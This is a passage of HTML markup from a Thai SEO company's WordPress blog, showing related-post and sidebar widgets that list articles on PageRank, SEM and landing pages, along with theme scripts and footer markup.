	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%97%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" class="td-image-wrap" title="ทบทวน เนื้อหา seo"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-300x208.jpg 300w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-1024x711.jpg 1024w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-768x533.jpg 768w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-696x483.jpg 696w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-1068x742.jpg 1068w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-605x420.jpg 605w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo.jpg 1280w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ทบทวน เนื้อหา seo" /></a></div>                <a href="https://blog.seo.co.th/category/seo-training/" class="td-post-category">SEO Training</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%97%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" title="ทบทวน เนื้อหา seo">ทบทวน เนื้อหา seo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" class="td-image-wrap" title="เนื้อหา seo"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/03/เนื้อหา-seo-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/03/เนื้อหา-seo-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2011/03/เนื้อหา-seo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="เนื้อหา seo" /></a></div>                <a href="https://blog.seo.co.th/category/seo-training/" class="td-post-category">SEO Training</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" title="เนื้อหา seo">เนื้อหา seo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697ec2ac93d22" data-td_block_id="td_uid_4_697ec2ac93d22"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_4_697ec2ac93d22" data-td_block_id="td_uid_4_697ec2ac93d22"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ทิ้งคำตอบไว้</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">เข้าระบบเพื่อแสดงความคิดเห็น </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_7_697ec2ac94c1b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_697ec2ac94c1b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_697ec2ac94c1b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec300.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_8_697ec2ac94d5a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697ec2ac94d5a" ><script>var block_td_uid_8_697ec2ac94d5a = new tdBlock();
block_td_uid_8_697ec2ac94d5a.id = "td_uid_8_697ec2ac94d5a";
block_td_uid_8_697ec2ac94d5a.atts = '{"sort":"random_posts","custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e17\u0e35\u0e48\u0e19\u0e34\u0e22\u0e21","limit":"4","header_color":"","ajax_pagination":"load_more","custom_url":"","m6_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_697ec2ac94d5a_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697ec2ac94d5a_rand","tdc_css_class_style":"td_uid_8_697ec2ac94d5a_rand_style"}';
block_td_uid_8_697ec2ac94d5a.td_column_number = "1";
block_td_uid_8_697ec2ac94d5a.block_type = "td_block_7";
block_td_uid_8_697ec2ac94d5a.post_count = "4";
block_td_uid_8_697ec2ac94d5a.found_posts = "149";
block_td_uid_8_697ec2ac94d5a.header_color = "";
block_td_uid_8_697ec2ac94d5a.ajax_pagination_infinite_stop = "";
block_td_uid_8_697ec2ac94d5a.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_8_697ec2ac94d5a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความที่นิยม</span></h4></div><div id=td_uid_8_697ec2ac94d5a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/google-update-pagerank/" rel="bookmark" class="td-image-wrap" title="google update pagerank"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/01/google-update-pagerank-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/01/google-update-pagerank-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2011/01/google-update-pagerank-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="google update pagerank" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/google-update-pagerank/" rel="bookmark" title="google update pagerank">google update pagerank</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-01-23T10:55:44+00:00" >มกราคม 23, 2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2/" rel="bookmark" class="td-image-wrap" title="เว็บของคุณติดกล่องทรายหรือไม่"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/07/sand-g1de01ab22_640-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/07/sand-g1de01ab22_640-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2009/07/sand-g1de01ab22_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="เว็บของคุณติดกล่องทรายหรือไม่" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="เว็บของคุณติดกล่องทรายหรือไม่">เว็บของคุณติดกล่องทรายหรือไม่</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-09-24T18:52:57+00:00" >กันยายน 24, 2009</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/google-pagerank-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="Google Pagerank คืออะไร ?"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/06/อันดับ-seo-ขยับน่าดีใจ-100x70.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/06/อันดับ-seo-ขยับน่าดีใจ-100x70.png 100w, https://blog.seo.co.th/wp-content/uploads/2011/06/อันดับ-seo-ขยับน่าดีใจ-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Pagerank คืออะไร ?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/google-pagerank-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" title="Google Pagerank คืออะไร ?">Google Pagerank คืออะไร ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-07-31T18:28:55+00:00" >กรกฎาคม 31, 2009</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/sem-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="SEM คืออะไร"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2010/11/seo-gbd43a8b20_1280-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2010/11/seo-gbd43a8b20_1280-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2010/11/seo-gbd43a8b20_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SEM คืออะไร" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/sem-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" title="SEM คืออะไร">SEM คืออะไร</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-27T06:01:32+00:00" >พฤศจิกายน 27, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_697ec2ac94d5a" data-td_block_id="td_uid_8_697ec2ac94d5a">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_9_697ec2ac96103_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697ec2ac96103" ><script>var block_td_uid_9_697ec2ac96103 = new tdBlock();
block_td_uid_9_697ec2ac96103.id = "td_uid_9_697ec2ac96103";
block_td_uid_9_697ec2ac96103.atts = '{"sort":"random_posts","custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14","limit":"4","header_color":"","ajax_pagination":"next_prev","custom_url":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_697ec2ac96103_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697ec2ac96103_rand","tdc_css_class_style":"td_uid_9_697ec2ac96103_rand_style"}';
block_td_uid_9_697ec2ac96103.td_column_number = "1";
block_td_uid_9_697ec2ac96103.block_type = "td_block_15";
block_td_uid_9_697ec2ac96103.post_count = "4";
block_td_uid_9_697ec2ac96103.found_posts = "149";
block_td_uid_9_697ec2ac96103.header_color = "";
block_td_uid_9_697ec2ac96103.ajax_pagination_infinite_stop = "";
block_td_uid_9_697ec2ac96103.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_9_697ec2ac96103);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความล่าสุด</span></h4></div><div id=td_uid_9_697ec2ac96103 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/landing-page-%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="Landing Page มีความสำคัญอย่างไร"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/11/website-g5270cbe70_640-218x150.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/11/website-g5270cbe70_640-218x150.png 218w, https://blog.seo.co.th/wp-content/uploads/2009/11/website-g5270cbe70_640-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Landing Page มีความสำคัญอย่างไร" /></a></div>                <a href="https://blog.seo.co.th/category/google-adwords/" class="td-post-category">Google Adwords</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/landing-page-%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/" rel="bookmark" title="Landing Page มีความสำคัญอย่างไร">Landing Page มีความสำคัญอย่างไร</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%9c%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%9a-seo-%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%a2/" rel="bookmark" class="td-image-wrap" title="เว็บช้ามีผลกับ seo มั้ย"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2012/04/problem-g7eeea7631_640-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2012/04/problem-g7eeea7631_640-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2012/04/problem-g7eeea7631_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="เว็บช้ามีผลกับ seo มั้ย" /></a></div>                <a href="https://blog.seo.co.th/category/hosting-for-seo/" class="td-post-category">Hosting สำหรับ SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%9c%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%9a-seo-%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%a2/" rel="bookmark" title="เว็บช้ามีผลกับ seo มั้ย">เว็บช้ามีผลกับ seo มั้ย</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3/" rel="bookmark" class="td-image-wrap" title="ข้อห้ามและคำแนะนำ"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/10/solution-g5eced854e_1280-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/10/solution-g5eced854e_1280-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2009/10/solution-g5eced854e_1280-300x206.jpg 300w, https://blog.seo.co.th/wp-content/uploads/2009/10/solution-g5eced854e_1280-1024x704.jpg 1024w, https://blog.seo.co.th/wp-content/uploads/2009/10/solution-g5eced854e_1280-768x528.jpg 768w, https://blog.seo.co.th/wp-content/uploads/2009/10/solution-g5eced854e_1280-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2009/10/solution-g5eced854e_1280-696x479.jpg 696w, https://blog.seo.co.th/wp-content/uploads/2009/10/solution-g5eced854e_1280-1068x734.jpg 1068w, https://blog.seo.co.th/wp-content/uploads/2009/10/solution-g5eced854e_1280-611x420.jpg 611w, https://blog.seo.co.th/wp-content/uploads/2009/10/solution-g5eced854e_1280.jpg 1280w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ข้อห้ามและคำแนะนำ" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3/" rel="bookmark" title="ข้อห้ามและคำแนะนำ">ข้อห้ามและคำแนะนำ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.seo.co.th/seo-white-hat/" rel="bookmark" class="td-image-wrap" title="SEO White Hat"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/12/seo-g35b780197_1280-218x150.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/12/seo-g35b780197_1280-218x150.png 218w, https://blog.seo.co.th/wp-content/uploads/2009/12/seo-g35b780197_1280-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SEO White Hat" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/seo-white-hat/" rel="bookmark" title="SEO White Hat">SEO White Hat</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697ec2ac96103" data-td_block_id="td_uid_9_697ec2ac96103"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697ec2ac96103" data-td_block_id="td_uid_9_697ec2ac96103"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.seo.co.th/"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>seo.co.th เป็นผู้ให้บริการการตลาดออนไลน์ และบริการอื่นๆ ที่เกี่ยวข้อง</aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-1720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1720"><a href="https://www.seo.co.th/th-th/contact-us">Contact Us</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2215"><a href="https://www.seo.co.th/th-th/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright © 2009-2022 Search Engine Optimization Co., Ltd. All Rights Reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" class="td-image-wrap" title="เนื้อหา seo"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/03/เนื้อหา-seo-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/03/เนื้อหา-seo-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2011/03/เนื้อหา-seo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="เนื้อหา seo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" title="เนื้อหา seo">เนื้อหา seo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-03-24T17:20:28+00:00" >มีนาคม 24, 2011</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%97%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" class="td-image-wrap" title="ทบทวน เนื้อหา seo"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-300x208.jpg 300w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-1024x711.jpg 1024w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-768x533.jpg 768w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-696x483.jpg 696w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-1068x742.jpg 1068w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-605x420.jpg 605w, https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ทบทวน เนื้อหา seo" /></a></div>
        <div class="item-details">
